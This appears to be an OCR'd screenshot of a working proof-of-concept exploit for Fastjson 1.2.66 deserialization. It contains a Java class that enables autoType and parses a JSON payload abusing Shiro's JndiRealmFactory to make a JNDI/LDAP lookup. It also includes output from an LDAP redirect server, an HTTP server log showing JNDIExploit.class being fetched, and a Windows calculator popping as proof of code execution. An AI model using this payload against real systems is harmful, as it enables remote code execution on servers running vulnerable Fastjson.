 public class PoC_1_2_66 {
public static void main(String[] args) {
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String poc = "{\"@type\":\"org.apache.shiro.realm.jndi.JndiRealmFactory\", \"jndiNames\":[\"ldap://localhost:1389/Exploit\"], \"Realms\":[\"\"]}";
JSON.parse(poc);
}
}
LdapServer
PoC_1_2_66
D:\Java\jdk1.8.0_121\bin\java.exe ...
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/JNDIExploit.class
C:\Windows\System32\cmd.exe - python  -m http.server
D:\>python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [04/Feb/2021 15:17:37] "GET /JNDIExploit.class HTTP/1.1" 200 -
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =